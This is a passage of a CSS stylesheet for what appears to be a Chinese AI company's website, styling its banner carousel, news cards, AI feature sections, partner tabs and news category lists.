    box-sizing: border-box;
    border-bottom: 1px solid #f5f5f5;
    font-size: 12px;
}
.m_nav .ul li .dropdown_menu a:last-child{
    border: none;
}
.banner{
    margin-top: 50px;
    width: 100%;
}
.banner img{
    width: 100%;
}


!* 下拉滚动 *!
.xl_roll{
    height: calc((1em + 1.5em) * 3);
    overflow-x: visible;
    overflow-y: auto;
    display: flex;
    flex-direction: column;
}
.xl_roll::-webkit-scrollbar {
    width: 4px;
  }
  !* 修改滚动条样式 *!
.xl_roll::-webkit-scrollbar-track {
    background-color: #D9D9D9;
    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;
  }
  !* 修改滚动滑块 *!
.xl_roll::-webkit-scrollbar-thumb {
    background-color: #f2971b;
    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;
  }

!*web导航样式*!
.header{
    !*background: none!important;*!
}

!* .phone-icon{
    width: 22px;
    height: 24px;
    float: left;
    margin-right: 8px;
}

.phone-icon img{
    width: 100%;
    height: 100%;
} *!
.index_nav_img{
    width: 25px;
    height: 22px;
    overflow: hidden;
    margin-top: -14px;
    margin-right: 20px;
}
.index_nav_img img{
    width: 100%;
    height: 100%;
}
.face-icon{width: 90%;margin: 15px;}
.face-icon img{
    padding: 8px 0 6px 12px;float: left
}

.xl_cp_title{padding: 16px 0!important;}
.xl_cp_line{margin-left: 20px;font-size: 16px;padding: 0 50px 5px 0;}
.xl_cp_line1{border-bottom: 1px solid #f1f1f1;width: 80%;margin-left: 30px;margin-top: -10px;}
.face-down{
    color: #333333!important;
    background: none!important;
    width: 80%;
    font-size: 16px!important;
    margin-left: 35px!important;
}
.face-down:hover{
    background: none!important;
    color: #f2971b!important;
    transition: all .5s;
}
.chanpin-down{
    text-align: left!important;
    margin-left: 40px;
    background: none!important;
    width: 80%;
    color: #333333!important;
    border: none!important;
}
.chanpin-down:hover{
    background: none!important;
    color: #f2971b!important;
    transition: all .5s;
}

!*移动端产品中心*!
.mobie_pro_img{padding: 2px 0 0 6px!important;}
.mobie_hexin_img{padding: 16px 0 6px 12px!important;}
.index_pro_title{margin-left: 20px;font-size: 14px}
.mobile-chanpin-down{
    text-align: left!important;
    margin-left: 20px;
    background: none!important;
    width: 80%;
    color: #333333!important;
}
.mobile-chanpin-down:hover{
    background: none!important;
    color: #f2971b!important;
    transition: all .5s;
}

.tabbox .content {
  background: white;
  border-radius: 15px;
  overflow: hidden;
  width: 1000px;
  margin: 0 auto;
  height: 400px;
  position: relative;
  background-size: 100%;
}
*/

/*首页swiper轮播*/
.index_banner_img{
    position:absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
#banner_img_normal{
    display: block;
}
#banner_mobile{
    display: none;
}

.w1200 {
    width: 1200px;
    margin: 0 auto;
    position: relative
}

.pa {
    position: absolute
}

.swiper-banner {
    width: 100%;
    height: 843px;
}

.swiper-banner .swiper-slide {
    width: 100%;
    height: 100%;
    color: #fff;
    display: block
}
.swiper-button-white{opacity: .3;}
.swiper-banner .hide{
    opacity:0;
  }
  .swiper-button-next,.swiper-button-prev{
    transition:opacity 0.5s;
  }
.swiper-banner .swiper-slide .wrap {
    height: 520px
}

.swiper-banner .swiper-slide .sl-left {
    top: 200px;
    left: 40px;
    width: 100%
}

.swiper-banner .swiper-slide .t1 {
    top: 0;
    left: 0;
    font-size: 26px
}

.swiper-banner .swiper-slide .t2 {
    top: 85px;
    left: 0;
    width: 100%;
    font-size: 40px;
    text-align: left;
}

.swiper-banner .swiper-slide .t3 {
    top: 150px;
    left: 0;
    font-size: 14px;
    width: 45%;
    text-align: left;
    line-height: 26px;
    letter-spacing: 2px;
}

.swiper-banner .swiper-slide .btn {
    width: 170px;
    height: 40px;
    line-height: 40px;
    left: 0;
    top: 160px;
    border: 1px solid #fff;
    border-radius: 2px;
    font-size: 16px;
    text-align: center
}

.swiper-banner .swiper-slide .img1 {
    top: 110px;
    left: 490px
}

.swiper-banner .swiper-slide .img2 {
    top: 0;
    left: 700px
}

.swiper-banner .swiper-slide .img3 {
    top: 100px;
    left: 650px
}
.swiper-banner .swiper-slide .img2 #index-Bright1{
    margin-top: 195px;
    margin-left: 130px;
}
.swiper-banner .swiper-slide .img2 #index-Bright2{
    margin-top: 120px;
}
.swiper-banner .swiper-slide .img2 #index-Bright3{
    margin-top: 120px;
}
.swiper-banner .swiper-pagination {
    bottom: 40px!important;
}

.swiper-banner .swiper-pagination .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border-radius: 10px
}
.swiper-banner .swiper-pagination .swiper-pagination-bullet:hover{
    /*width: 30px;
    height: 10px;
    transition: all .5s ease-in;*/
}
.swiper-pagination-white .swiper-pagination-bullet-active{
    width: 30px!important;
    height: 10px;
    transition: all .5s ease-in;
}
.swiper-banner .swiper-nav {
    width: 100%;
    height: 100px;
    background: rgba(233, 233, 233, .05);
    left: 0;
    bottom: 0;
    z-index: 999;
    border-top: 1px solid #f2971b;
}

.swiper-banner .swiper-nav li {
    color: #fff;
    width: 25%;
    box-sizing: border-box;
    height: 100px;
    border-right: 1px solid rgba(242, 151, 27, .1);
    float: left;
    cursor: pointer
}

.swiper-banner .swiper-nav li .icon {
    width: 65px;
    height: 100px;
    display: flex;
    float: left;
    justify-content: center;
    align-items: center
}

.swiper-banner .swiper-nav li .info {
    float: left;
    width: 174px;
    height: 100px
}

.swiper-banner .swiper-nav li .info div {
    padding-top: 30px;
    font-size: 16px;
    padding-bottom: 5px
}

.swiper-banner .swiper-nav li .info p {
    color: #c3c3c3;
    font-size: 14px
}

.swiper-banner .swiper-nav li.active {
    background: rgba(242, 151, 27, .1)
}

.swiper-banner .swiper-nav li:nth-child(5) {
    border-right: none
}

/*四个焦点新闻样式*/
.four-hot-news-box{
    /* height: 130px; */
    background: #0c0f25;
    width: 100%;
    border-top: 1px solid #F3971C;
    position: relative;
}
.four-left-line{
    position: absolute;
    top: -1px;
    left: 0;
    width: 21%;
    height: 1px;
    box-sizing: border-box;
    background: #F3971C;
}
.four-right-line{
    position: absolute;
    top: -1px;
    right: 0;
    width: 21%;
    height: 1px;
    box-sizing: border-box;
    background: #F3971C;
}
.hot-news-box{
    width: 25%;
    box-sizing: border-box;
    margin: 0 auto;
    padding: 30px;
}



.four-box{
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
.hot-aaa{
    text-decoration: none;
    color: white;
}
.hot-aaa:hover{
    text-decoration: none;
    color: white;
    transition: all .5s;
}
.hot-news-box:hover{
    color: #f2971b;
    transition: all .5s;
    background: rgba(242,151,27,0.1);
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
}
.hot-content{
    color: white;
    text-align: center;
    font-size: 16px;
}



/*ai赋能板块*/
.tabbox .content {
    background: white;
    border-radius: 6px;
    overflow: hidden;
    width: 1000px;
    margin: 0 auto;
    height: 500px;
    position: relative;
    background-size: 100%;
  }
  .tabbox {
    width: 100%;
    height: auto;
    margin: 0 auto;
    padding-bottom: 100px;
}

/*  全栈AI*/
.quanzhanAi{
    width: 100%;
}
.quanzhanAIimg{
    width: 100%;
    height: auto;
    object-fit: cover;
}
/* ai驱动世界 */

.ai-enabler-box {
    height: auto;
    margin: 0 auto;
    padding: 100px 0;
}



.ai_funeng_luodi{
    margin-top: 70px;
}
.ai-enabler-box{
    height: auto;
    margin: 0 auto;
    position: relative;
    padding: 100px 0;
}
.ai-title{
    text-align: center;
    /*margin-bottom: 50px;*/
    position: relative;
    z-index: 3;
}
.ai-item-box{
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    opacity: 1;
    width: 100%;
}
.ai-title h2{
    font-size: 30px;
    color: #000000;
    text-align: center;
    margin-bottom: 5px;
}

.ai-introduce-cont img{
    width: 100%;
    height: 100%;
}
.ai-text{
    margin-top: 22px;
}
.ai-text p{
    opacity: 1;
    margin-top: 16px;
    font-size: 13px;
    color: #656565;
    text-align: center;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 6;
    overflow: hidden;
    padding: 0 40px 0 40px;
}
.introduce-span{
    font-size: 17px;
    color: #000000;
    text-align: center;
    margin-bottom: 7px;
}
.introduce-unit{
    text-align: center;
    margin-bottom: 20px;
    margin-top: 60px;
    padding: 0 8px;
}

.ai-introduce-cont{
    width: 94px;
    height: 99px;
    margin: 0 auto;
}


.intr-box{
    width: 280px;
    height: 358px;
    padding-top: 50px;
    border-radius: 20px;
    background: #fbfbfb;
}

.ai-introduce-cont img{
    width: 100%;
    height: 100%;
    cursor: pointer;
}
.line-bottom{
    border-bottom: 3px solid #F3971C;
    width: 50px;
    margin: 0 auto;
    padding-top: 18px;
    border-radius: 1.5px;
}
.tab-ai-box{
    margin: 0 auto;
    text-align: center;
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
}
/*新闻资讯*/
.indexNews{
    padding: 0;
}
.enable-box{
    width: 100%;
    margin: 0 auto;
}
.enable-title{
    color: black;
    text-align: center;
    font-size: 24px;
    padding-bottom: 60px;
}
.enable-title h2{margin-top: 100px;}
.news-content-box{
    width: 100%;
    box-sizing: border-box;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-around;
    align-items: center;
    margin-bottom: 100px;
}

.news-left-box{
    width: 31.5%;
    float: left;
    border-radius: 8px;
    box-sizing: border-box;
    height: 550px;
    background: white;
    overflow: hidden;
    padding: 0;
    padding-bottom: 30px;
    margin: 0 10px;
    box-shadow: 6px 6px 29px 6px rgb(173 193 215 / 30%);
}
.news-right-box{
    float: right;
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
    box-sizing: border-box;
    margin-bottom: 100px;
}

.news-img-box{
    background: black;
    height: 63%;
    width: 100%;
    box-sizing: border-box;
    border-radius: 8px;
    overflow: hidden;
    transition: all 1s ease;
}
.news-img-box img{
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all 1s ease;
}
.news-left-box:hover #news-headerTitle-img{
    transition: all 1s ease;
    transform: scale(1.1,1.1);
}
.news-left-box:hover .news-item-title{
    color: #f2971b;
    text-decoration: none;
}
.xinwen-title{
    /*color: black;*/
    text-decoration: none;
}
.xinwen-title:hover{
    text-decoration: none;
}
.news-left-box:hover{
    cursor: pointer;
}

.news-item-wrapper{
    box-sizing: border-box;
    padding: 36px;
}
.news-item-wrapper .time{
    border-bottom: 1px solid #ffaf42;
    width: 31%;
    padding-bottom: 10px;
    color: #919191;
}
.news-item-title{
    color: #2d2d2d;
    font-size: 16px;
    line-height: 28px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
.news-item-wrapper p{
    font-size: 12px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    color: #a6a6a6;
    transition: all 1s ease;
    margin-top: 20px;
}
.news-line{
    float: right;
    text-align: center;
    width: 36%;
    border: 1px solid #f2971b;
    margin: 8px 0;
    padding: 4px 12px;
    border-radius: 5px;
    transition:width .2s ease-in-out;
    -webkit-transition: width .2s ease-in-out;
}
.news-line:hover{
    background: #f2971b;
 }
.news-line:hover a{
    color: white;
}
.news-line a{
    color: #919191;
}
.new-rightHot{
    margin-left: 20px;
    width: 600px;
    height: 120px;
    padding: 16px;
    background: #f2f2f2;
    overflow: hidden;
    border-radius: 20px;
    transition: all 1s ease;
    margin-bottom: 24px;
}
.imgNews-small{
    float: left;
    width: 170px;
    height: 100%;
    border-radius: 20px;
    overflow: hidden;
    transition: all 1s ease;
}
.imgNews-small img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.imgContent-small{
    padding: 6px;
    color: black;
    transition: all 1s ease;

}
.imgContent-small h2{
    font-size: 14px;
    color: #666666;
    padding-left: 30px;
    padding-top: 8px;
    margin-bottom: 14px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    transition: all 1s ease;
}
.imgContent-small a:hover{
    text-decoration: none;
}
.imgContent-small p{
    font-size: 12px;
    /*font-weight: bold;*/
    padding-left: 30px;
    color: #a6a6a6;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    transition: all 1s ease;
}
.new-rightHot:hover{
    cursor: pointer;
}
.new-rightHot:hover .imgNews-small img{
    transition: all .5s ease;
    transform: scale(1.1,1.1);
}
.new-rightHot:hover .imgContent-small h2{
    color: #f2971b;
    transition: all .5s ease-in-out;
}
.new-rightHot:hover .imgContent-small p{

}


.tabbox .tab {
    overflow: hidden;
    margin:0 66px;
    border-bottom: none;
    margin-bottom: 40px;
}

.tabbox .tab a {
    display: block;
    padding: 10px 36px;
    margin: 0 25px;
    box-sizing: border-box;
    text-decoration: none;
    color: #272727;
    background: white;
    font-size: 24px;
    border-radius: 6px;
}

.tabbox .tab a:hover {
    border-bottom: 1px solid #F3971C;
    color: #F3971C;
    text-decoration: none;
}

.tabbox .tab a.on {
    border-bottom: none;
    color: white;
    text-decoration: none;
    background: #F3971c;
}



.tabbox .content ul {
    box-sizing: border-box;
    position: absolute;
    top: 0;
    height: 100px;
    overflow: hidden;
}

.tabbox .content li {
    box-sizing: border-box;
    width: 1000px;
    height: 400px;
    float: left;
}

.tabbox .content li p {
    font-size: 15px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 8;
    overflow: hidden;
    color: #656565;
    letter-spacing: 1px;
    width: 80%;
    margin-left: 35px;
   line-height: 27px;
}

.title-box{
    text-align: center;
    font-size: 24px;
    color: white;
    padding: 30px 0 40px 0;;
}
.content-left{
    float: left;
    box-sizing: border-box;
    height: 250px;
}

.content-right{
    float: right;
    box-sizing: border-box;
    padding: 20px;
}
.right-title{
    padding: 14px 10px 24px 0;
    color: #2d2d2d;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin-top: 20px;
    margin-left: 35px;
}
.right-title h3{font-size: 20px;}
.ai_fn_line{
    width: 80px;
    height: 3px;
    margin: 0 20px 20px 35px;
    background: #f2971b;
    border-radius: 3px;
}
.more-box{
    margin-top: 20px;
    padding: 10px;
    border: 1px solid #f3971c;
    width: 80px;
    border-radius: 30px;
    text-align: center;
    color: black;
    margin-left: 10px;
}
.more-box:hover{
    transition: all .5s;
    background: #F3971C;
    color: white;
    cursor: pointer;
}
.img-box{
    overflow: hidden;
    margin: 12px 0;
    height: 476px;
    border: 1px solid #EFEFEF;
    border-radius: 6px;
}
.img-box img{
    object-fit: cover;
    width: 100%;
    height: 100%;
}

/*首页了解详情 联系我们按钮*/
.detail-btn{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    width: 100%;
    align-items: center;
    padding: 0px 35px;
}
.detail-btn .btn1{
    width: 36%;
    border: 1px solid #ffa935;
    border-radius: 10px;
    margin: 30px 0 0;
    line-height: 46px;
    text-align: center;
}
.detail-btn .b2{
    margin-right: 35px;
}
.detail-btn .btn1 a{
    color: #474747;
    text-decoration: none;
}
.detail-btn .btn1:hover {
    background: #ffa935;
}
.detail-btn .btn1:hover a{
    color: white;
}
/*强强联合 共筑AI未来*/
.aixq{ width:100%;  }
.aixq p{ clear:both; }

.active-partent{color: #f2971b!important;transition: all .5s;}
.cooperation-box{
    width: 100%;
    height: auto;
    margin: 0 auto;
    position: relative;
    z-index: 1;
}
.cop-box{
    background: #eff8ff;
    width: 100%;
    padding-bottom: 100px;
    position: relative
}
.cooperation-title{
    color: black;
    text-align: center;
    font-size: 24px;
    padding-top: 100px;
}

a {
    text-decoration: none;
}

ul {
    list-style: none;
}

img {
    border: none;
}

.hide1 {
    display: block;
    transition: all 1s ease;
}


.container {
    margin: 0 auto;
}

.container .title {
    max-width: 1210px;
    padding-bottom: 10px;
    margin: 0 auto;
    box-sizing: content-box;
}

.container .desc {
    position: relative;
    width: 960px;
    padding: 30px 30px 30px 7em;
    margin: 0 auto;
    font-size: 16px;
    line-height: 2;
    text-indent: -4rem;
    background: #fff6f6;
}




.cooperation-tab {
    width: 50%;
    position: relative;
    z-index: 1;
    padding-top: 25px;
    margin: 0 auto;
    text-align: center;
}

.cooperation-tab:after {
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
    clear: both;
}

.cooperation-tab .line {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 302px;
    height: 2px;
    padding: 0;
    font-size: 0;
    overflow: hidden;
    /*background: #e8373d;*/
}

.cooperation-tab li {
    padding: 0;
    float: left;
    padding-bottom: 35px;
    font-size: 24px;
    line-height: 3;
    text-align: center;
    cursor: pointer;
    box-sizing: content-box;
}

.cooperation-tab > * {
    transition: opacity .3s;
}

.cooperation-tab li img {
    display: inline-block;
    width: 45px;
    margin-right: 25px;
    vertical-align: middle;
}

.cooperation-list {
    position: relative;
    /*background: #f5f5f6*/
    width: 100%;
    height: 260px;
}

.cooperation-list .cooperation-item {
    width: 100%;
    position: absolute;
    margin: 0 auto;
    overflow: hidden;

}



.cooperation-list .cooperation-item .icon-list {
    width: 650px;
    float: right;
}

.cooperation-list .cooperation-item .icon-list li {
    float: left;
    width: 110px;
    margin: 0 0 75px 25px;
    text-align: center;
    margin-left: 0;
}


.cooperation-list .cooperation-item .icon-list .iconfont {
    font-size: 50px;
    line-height: 1;
    color: #666;
    transition: all .2s;
}

.cooperation-list .cooperation-item .icon-list p {
    padding-top: 5px;
    font-size: 14px;
    color: #666;
}
.coop-content{
    width: 100%;
}

.coopCont-img{
    overflow: hidden;
    padding: 5px;
    display: flex;
    justify-content: center;
    margin: 0 auto;
}
.imgs-cop{
    background: white;
    width: 280px;
    height: 100px;
    border-radius: 20px;
    overflow: hidden;
}
.coopCont-img .imgs-cop img{
    width: 220px;
    height: 60px;
    margin-top: 20px;
}

.hy_box{
    background-color: #F7F7F7;
    color: #4a4a4a;
    display: block;
    padding: 30px;
    margin-top: 30px;
    height: 280px;
    border-radius: 20px;
}
.hy_all_box{
    font-size: 18px;
    margin:50px 0;
}
.hy_gg_title{
    margin: 16px 0px;
    text-align: center;
    cursor: pointer;
}
.hy_content_news{padding-left: 40px;}
.menu-item {
  margin: 15px 0;
  cursor: pointer;
  border-left: 4px;
  border-radius: 6px 0 0 6px;
  padding: 5px 35px;
  font-size: 18px;
}
.menu-item.active {
  background: #f2971b;
}
.flex-item1 {
  display: inline-block;
  padding: 5px 40px;
  font-size: 16px;
  border-radius: 10px;
}
.flex-item1>a{color:black!important;padding: 5px 30px; font-size: 16px;}
.flex-item1>a:hover{text-decoration: none!important;color: #f2971b;}
.active-orange{
    background: #FCE0B9;
    color: black;
    border-radius: 10px;
}
.hy_left_title{color: #000;}
.hy_left_title:hover{text-decoration: none;color: #000;}
.fx-line {
  width: 100%;
  height: 1px;
  background: #e7e7e7;
  margin: 15px 0;
}
.radius {
  margin: 0 10px;
  padding: 6px 12px;
  border-radius: 50%;
  border: 1px solid white;
  color: black;

}
.radius:hover{border: 1px solid #f2971b;text-decoration: none;color: black}
.x1 {
  box-shadow: none;
  transition: all .3s;
  cursor: pointer;
  margin:0 40px 40px 0;
  width: 100%;
  height: auto;
  background: #F7F7F7;
}
.x1:hover {
  box-shadow: 0 0.5em 1em -0.125em rgba(10,10,10,.1), 0 0 0 1px rgba(10,10,10,.02)
}
.x1:hover .fx-line{
    transition: all 0.5s ease 0s;
    background: #f2971b;
}
.media-content .content{padding:30px 60px;}
.quanyuzhuizong{color: #494949!important;font-size: 18px;margin-right: 20px}
.hangye-content{font-size: 14px;color: #999999;margin: 20px 0;letter-spacing: 1px;line-height: 26px;}
.quanyu-icon{border: 1px solid orange;border-radius: 4px;padding: 2px 4px;font-size: 12px;margin-right: 4px;color: #424242;}
.fanye-hangye{text-align: center;margin-top: 32px;font-size: 14px;}
.hy-shang:hover{color: #f2971b}
.hy-shang{color: black}



.cp_case_icon{
    margin-top: 80px;
    justify-content: space-between;
}

*{margin: 0;padding: 0}
li{list-style: none;}
ul.us{
    width: 1200px;
}
.wrap{
    /*width: 790px;*/
    height: 500px;
    border-radius: 20px;
    overflow: hidden;
    margin: 20px auto 0;
    background-image: url(../images/slide.png);
    background-size: 100%;
}
.wrap li{
    float: left;
    width: 158px;
    height: 340px;
}
.wrap .us li {
    display: table;
    border-right: 1px solid #fff;
    cursor: pointer;
    color: #fff;
    height: 500px;

}
.wrap .us li .cell {
    font-size: 20px;
    display: table-cell;
    padding: 10px;
    vertical-align: middle;
    transition: all .5s;
}
.wrap .us li .cell:hover {
    font-size: 24px;
}
.line {
    width: 50px;
    height: 3px;
    border-radius: 1.5px;
    margin: 8px 0;
    background: #f3971c;
}
.col-item-index{margin-top: 100px;position: relative;}
.col-item {
    height: 400px;
    width: 280px;
    box-shadow: -1px 1px 38px -21px rgba(0,0,0,0.75);
    transform: translate(0, 12px);
    transition: all .3s;
    background-size: 100%;
    /* filter: brightness(.4); */
    object-fit: cover;
}
.col-item .info {
    opacity: 0;
    transform: translate(0, -20px);
}
.col-item .icon {
    opacity: 1;
    transform: translate(0, 0);
    transition: all .3s;
    width: 4.5rem;
    padding-top: 50px;
    /*margin-bottom: 20px;*/
  margin:  0 auto;
}
.col-item > * {
    transition: all .3s;
}
.col-item:hover .info {
    opacity: 1;
    transform: translate(0, 0);
}
.col-item:hover .icon {
    padding-top: 0!important;
    transform: translate(0, 0);
}
.filter {
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition:all .3s;
}
.filter:hover {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);

}
.filter:hover p{color: #f2971b;}
.filter p{
    color: #999;
    font-size: 16px;
    margin-top: 10px;
}
/* .filter p:hover{color: #f2971b;} */
.container h5{
    font-size: 24px;
}
.qixing-icon{
    text-align: center;
    margin-top: 20px;
}
.line-one{
    height: 1px;
    border-radius: 1px;
    margin: 20px 0 30px 0;;
    background: #f3971c;
    width: 95px;
}
.ctx{
    font-size: 16px;
    color: #000000;
    padding-top: 20px;
    letter-spacing: 1px;
    line-height: 26px;
    text-indent: 2em;
}

.liangdian{
    padding: 50px 0 100px 0;
    background: #f5f5f5;
}
.liangdian-title{
    color: rgb(255, 255, 255);
    font-size: 20px;
  margin-top: 20px;
}

.liangdian_content{
    color: rgb(255, 255, 255);
    font-size: 14px;
    padding: 8px;
}
.liangdian_zhezhao{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    background: black;
    opacity: 0.6;
}
.changjing-box{
    width: 100%;
    padding: 50px 0 100px 0;
}




.core-banner{
    width: 100%;
    height: 380px;
    overflow: hidden;
}
.core-one-bg{
    width: 100%;
    background: #f1f1f1;
    padding: 100px 0;
}
.core-banner img{
    width: 100%;
    /*height: 100%;*/
}
.core-boxLfet{
    width: 100%;
    padding: 50px;
    box-sizing: border-box;
}

.core-boxRight{
    width: 100%;
}
.coreLeft-box{
    margin: 0 auto;
    /*border: 1px solid red;*/
}
.coreLeft-box h2{
    font-size: 24px;
}
.core-content{
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:5;
    letter-spacing: 1px;
    line-height: 24px;
}
.core-line{
    border-bottom: 3px solid #f2971b;
    width: 110px;
    border-radius: 2px;
    margin: 20px 0;
}
.core-img-1{
    border-radius: 20px;
    margin: 0 auto;
    width: 535px;
    height: 300px;
    overflow: hidden;
    /*border: 1px solid red;*/
}

.core-img-1:hover{
    cursor: pointer;
    transition-duration: 0.3s;
    transform: translateY(-10px);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 70%);
}
.core-img-2:hover{
    cursor: pointer;
    transition-duration: 0.3s;
    transform: translateY(-10px);
    /* background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 70%); */
    box-shadow: 0px 16px 20px #EEEEEE;
}
.core-img-1 img{
    width: 100%;
    border-radius: 20px;
}
/*two*/
.core-two-bg{
    width: 100%;
    background: white;
    padding: 100px 0;
}
.core-content-two{
    text-align: left;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    line-height: 24px;
    letter-spacing: 1px;
}
.core-boxRight-box{
    float: right;
    text-align: right;
    padding: 50px;

}
.core-boxRight-box h2{
    font-size: 24px;
    /*text-align: right;*/
}
.core-line-two{
    float: right;
    border-bottom: 3px solid #f2971b;
    width: 110px;
    border-radius: 2px;
    margin: 20px 0;

    /*text-align: right;*/
}
.core-img-2{
    border-radius: 20px;
    margin: 0 auto;
    width: 535px;
    height: 300px;
    overflow: hidden;
}
.core-img-2 img{
    width: 100%;
    border-radius: 20px;
}




.news-banner{
    width: 100%;
    height: 380px;
    overflow: hidden;
}
.news-banner img{
    width: 100%;
    height: 100%;
}
.news-nav{
    /*border: 1px solid red;*/
    width: 100%;
    height: auto;
}
.news-nav-left{
    width: 100%;
    float: left;
    padding: 50px 0 0 0;
}
.news-nav-right{
    /*border: 1px solid red;*/
    width: 98%;
    float: right;
    padding: 50px;
    height: auto;
}
.new-top-img{
    width: 100%;
    height: 370px;
    border-radius: 20px;
    overflow: hidden;
}
.new-top-img:hover{
    cursor: pointer;
    transition-duration: 0.3s;
    transform: translateY(-10px);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 70%);
}
.new-top-img img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.new-top-content{
    /*border: 1px solid red;*/
    width: 100%;
    height: auto;
}
.new-top-title{
    font-size: 24px;
    color: black;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin-top: 30px;
    line-height: 30px;
    letter-spacing: 1px;
}
.new-top-p{
    font-size: 16px;
    color: #666666;
    padding-top: 30px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    line-height: 24px;
    letter-spacing: 1px;
}
.times-two{
    font-size: 14px;
    color: #666666;
    float: left;

}
.times-icon{
    width: 16px;
    height: 16px;
    float: left;
    margin-right: 10px;
    margin-top: 2px;
}
.new-time{
    padding: 5px;
    margin-top: 40px;
}
.news-more-btn{
    margin-top: 40px;
}
.more-m{
    margin-top: 20px;
    color: #f2971b;
    font-size: 14px;
    padding: 10px 20px;
    border:1px solid #f2971b;
    border-radius: 20px;
}
.more-m:hover{
    color: white;
    background: #f2971b;
    transition: all 1s;
    text-decoration: none;
}


/*新闻分类*/
ul, li {
    list-style-type: none;
    cursor: auto;
}
img {
    vertical-align: middle;
    border: none;
}
a {
    text-decoration: none;
    outline: none;
}
a:hover {
    text-decoration: none;
    outline: none;
    color: #f2971b;
}
.clear {
    clear: both
}
input {
    border: none;
}
.title_cn {
    text-align: center;
    font-weight: bold;
    font-size: 30px;
}
#new_box {
    width: 100%;
    padding: 50px 0px;
    margin: 0 auto;
    overflow: hidden;
    padding-bottom: 0px;
}
.new_con {
    margin-top: 50px;
}
.newtel {
    margin:  0 auto;
    /*height: 30px;*/
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 5px;
    font-size: 18px;
    color: #666
}
.news-default:hover{text-decoration: none!important;}
.new_telst {
    width: 550px;
    margin: 0 auto;
    position: relative;
    top: 6px;
    text-align: center
}
.new_telst li {
    /* width: 166px; */
    line-height: 30px;
    text-align: center;
    /* float: left; */
    display: inline;
    cursor: pointer;
    padding: 10px 10px 20px 10px;
}
.new_telst li.newon {
    color: #f2971b;
    border-bottom: 1px solid #f2971b;
}
.new_telst p {
    position: absolute;
    top: 34px;
    left: 0px;
    width: 166px;
    height: 7px;
    border-top: 1px solid #f2971b;
    overflow: hidden;
    text-align: center;
}
.new_telst b {
    display: inline-block;
    width: 0;
    height: 0;
    margin-top: -3px;
    border-style: solid dashed dashed dashed;
    border-width: 9px;
    border-color: #f2971b #fff #fff #fff;
    overflow: hidden;
    zoom: 1;
    font-size: 0;
}
.new_lst {
    position: relative;
    overflow: hidden;
    display: none;
    margin-top: 10px;
    padding-top: 20px;
}
.new_lst ul {
    /*position: absolute;*/
    /*left: 0px;*/
}
.new-wrap {
    margin-top: 30px;
}
.new-wrap .show {
    display: block;
}
li.new_cnlf {
    /*width: 370px;*/
    float: left;
    padding: 10px;
    overflow: hidden;
}
li.new_cnlf:hover{
    transition: all .5s ;
    /*cursor: pointer;*/
    transform: translateY(-10px);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 70%);
}

li.new_cnlf p {
    width: 100%;
    overflow: hidden;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
    border-radius: 0;
}
.newlf_img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.newlf_img:hover{
    cursor: pointer;
    transition: all 1s;
    transform: scale(1.1,1.1);
}
.new-img-g{
    width: 99%;
    height: 190px;
    overflow: hidden;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}
.new_content_box{
    background: #f1f1f1;
    padding: 20px;
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
    width: 99%;
}
.newlf_content{
    font-size: 14px;
    line-height: 26px;
    color: #999;
    height: 105px;
    overflow: hidden;
}
p.newlf_title a {
    color: #666666;
    font-size: 18px;
    line-height: 50px;
    /*text-align: center;*/
    display: block;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}
p.newlf_title a:hover {
    color: #f2971b;
}
p.newlf_tx {
    font-size: 14px;
    line-height: 26px;
    color: #999;
    height: 105px;
